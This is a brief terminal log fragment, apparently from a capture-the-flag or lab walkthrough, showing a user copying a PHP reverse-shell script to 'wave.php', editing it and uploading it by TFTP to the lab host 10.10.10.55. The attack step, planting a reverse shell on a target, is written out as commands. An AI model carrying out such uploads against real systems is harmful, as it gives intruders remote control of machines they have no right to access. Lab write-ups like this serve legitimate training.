 → tftp tftp 10.10.10.55
tftp> put hope.txt
Sent 13 bytes in 0.4 seconds
tftp> put wave.php
Sent 3603 bytes in 2.0 seconds
tftp>
→ tftp cp /opt/php-ReverseShell.php wave.php
→ tftp nvim wave.php
→ tftp